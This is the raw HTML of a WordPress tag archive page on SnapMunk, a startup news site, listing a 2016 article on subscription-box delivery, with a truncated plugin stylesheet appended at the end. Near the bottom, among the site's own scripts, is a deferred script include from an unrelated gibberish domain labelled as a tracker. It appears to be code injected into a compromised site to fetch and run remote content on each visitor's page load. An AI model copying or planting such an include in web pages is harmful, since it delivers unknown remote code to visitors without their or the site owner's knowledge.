<meta name="msapplication-TileImage" content="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget.col-4.widget-about .inner .image-logo img {
	max-width: 60%;
}

.smart-head .logo-image {
	padding: 0px;
}

/* .tile.ftg-set-2015.ftg-loaded {
    position: unset !important;
    height: auto !important;
} */

.page-id-9668 .final-tiles-gallery .tile.ftg-loaded {
    position: unset !important;
    height: 276px !important;
}
.tile.ftg-loaded {
    width: 240px !important;
    padding: 0px 10px;
}		</style>
		

</head>

<body class="archive tag tag-warby-parker tag-4913 right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-38064">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.snapmunk.com/" title="SnapMunk" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4.png" class="logo-image" alt="SnapMunk" width="1092" height="650"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main" class="menu"><li id="menu-item-30466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5686 menu-item-30466"><a href="https://www.snapmunk.com/startups/">Startups</a></li>
<li id="menu-item-30038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5684 menu-item-30038"><a href="https://www.snapmunk.com/crowdfunding/">Crowdfunding</a></li>
<li id="menu-item-30037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5685 menu-item-30037"><a href="https://www.snapmunk.com/insights/">Industry Insights</a></li>
<li id="menu-item-35421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35421"><a href="https://startups.snapmunk.com/">Startup Directory</a></li>
<li id="menu-item-30392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30392"><a href="https://www.snapmunk.com/newsletters-2/">Newsletters</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.snapmunk.com/" title="SnapMunk" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4.png" class="logo-image" alt="SnapMunk" width="1092" height="650"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.snapmunk.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;Warby Parker&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Warby Parker</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/subscription-box-game-product-show-delivery-dough/" class="image-link media-ratio ratio-16-9" title="In The Subscription Box Game It&#8217;s Product For Show, Delivery For Dough"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk-1024x619.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk-1024x619.jpg 1024w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk-400x242.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk-768x464.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk-300x181.jpg 300w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="subscription box delivery"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://www.snapmunk.com/daniel-guttenberg/" class="category term-color-460" rel="category">Daniel Guttenberg</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://www.snapmunk.com/subscription-box-game-product-show-delivery-dough/">In The Subscription Box Game It&#8217;s Product For Show, Delivery For Dough</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.snapmunk.com/author/dguttenberg/" title="Posts by Daniel A. Guttenberg" rel="author">Daniel A. Guttenberg</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-07-22T10:55:24-07:00">July 22, 2016</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Four years after Dollar Shave Club released its inaugural commercial/YouTube video—a campaign that crashed its servers and sold out its&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">TOP POSTS</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/" class="image-link media-ratio ar-bunyad-thumb" title="Beyond Bonjour: Mastering Languages for a World Without Borders"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2.png 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-450x300.png 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/">Beyond Bonjour: Mastering Languages for a World Without Borders</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:45:39-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/" class="image-link media-ratio ar-bunyad-thumb" title="Speak Like a Boss: Mastering Languages for Startup Success"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed.jpg 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-450x300.jpg 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/">Speak Like a Boss: Mastering Languages for Startup Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:33:45-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/" class="image-link media-ratio ar-bunyad-thumb" title="Save Money While Going Green With Arcadia Power"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-768x441.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-640x368.jpg 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151.jpg 1620w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Clean Energy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/">Save Money While Going Green With Arcadia Power</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-07-25T09:30:58-07:00">July 25, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/3-compelling-reasons-why-your-tech-startup-needs-a-tech-domain/" class="image-link media-ratio ar-bunyad-thumb" title="3 Compelling Reasons Why Your Tech Startup Needs A .TECH Domain"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-400x202.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-400x202.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-768x387.png 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-640x322.png 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2.png 1189w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Startup"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/3-compelling-reasons-why-your-tech-startup-needs-a-tech-domain/">3 Compelling Reasons Why Your Tech Startup Needs A .TECH Domain</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-06-21T20:03:06-07:00">June 21, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-5" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4-400x238.png" width="1092" height="650" alt />
				</div>
						
						
			<div class="base-text about-text"><p>SnapMunk is dedicated to providing readers with all things interesting, exciting and entertaining in the world of tech news, startup companies and startup culture.</p>
<p>We're social. Connect with us:</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">TOP INSIGHTS</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/" class="image-link media-ratio ar-bunyad-thumb" title="Beyond Bonjour: Mastering Languages for a World Without Borders"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2.png 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-450x300.png 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/">Beyond Bonjour: Mastering Languages for a World Without Borders</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:45:39-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/" class="image-link media-ratio ar-bunyad-thumb" title="Speak Like a Boss: Mastering Languages for Startup Success"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed.jpg 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-450x300.jpg 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/">Speak Like a Boss: Mastering Languages for Startup Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:33:45-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/" class="image-link media-ratio ar-bunyad-thumb" title="Save Money While Going Green With Arcadia Power"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-768x441.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-640x368.jpg 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151.jpg 1620w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Clean Energy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/">Save Money While Going Green With Arcadia Power</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-07-25T09:30:58-07:00">July 25, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-newsletter"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">GET INFORMED</h5></div>		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-25848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25848"><a href="https://www.snapmunk.com">Home</a></li>
<li id="menu-item-30356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5686 menu-item-30356"><a href="https://www.snapmunk.com/startups/">Startups</a></li>
<li id="menu-item-30033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5684 menu-item-30033"><a href="https://www.snapmunk.com/crowdfunding/">Crowdfunding</a></li>
<li id="menu-item-30036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5685 menu-item-30036"><a href="https://www.snapmunk.com/insights/">Industry Insights</a></li>
<li id="menu-item-35655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35655"><a href="https://startups.snapmunk.com/">Startup Directory</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 SnapMunk. Designed by <a href="https://www.snapmunk.com/">SnapMunk</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.snapmunk.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="text/javascript">/* customSchemeFixer */ jQuery('div[itemprop="articleBody"]').before('<link itemprop="image" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk.jpg" />'); jQuery('div[itemprop="articleBody"]').before('<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="SnapMunk" /><link itemprop="logo" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS2.png"></span>'); jQuery('article').prepend('<meta itemprop="headline" content="In The Subscription Box Game It&#8217;s Product For Show, Delivery For Dough" /><link itemprop="mainEntityOfPage" href="https://www.snapmunk.com/subscription-box-game-product-show-delivery-dough/" />');</script><div id="quotyContainer" platforms="facebook|twitter|linkedin" selector=".entry-content p"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.snapmunk.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.snapmunk.com\/tag\/warby-parker\/","name":"Posts Tagged &quot;Warby Parker&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/lazyload.js" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1763023918" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/jquery.finalTilesGallery.js" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/quoty/public/js/dist/quoty-public.js" id="quoty-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"67567c014b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/theme.js" id="smartmag-theme-js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 1/192 queries in 0.207 seconds using Disk

Served from: www.snapmunk.com @ 2025-11-13 00:51:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/ftg.css
body_size: 1888
content:
.final-tiles-gallery {
	clear: both;
}
.final-tiles-gallery .support-text {
	margin-top:10px;
}
.final-tiles-gallery .support-text a {
	font-size: 11px;
	text-decoration: none;
	border: 0;	
}
.final-tiles-gallery .ftg-items .loading-bar {
	position:absolute;
	top:-10px;
	left:0;
	width:100%;
	height:2px;
	background:#ccc;
}
.final-tiles-gallery .ftg-items .loading-bar i {
	display: block;
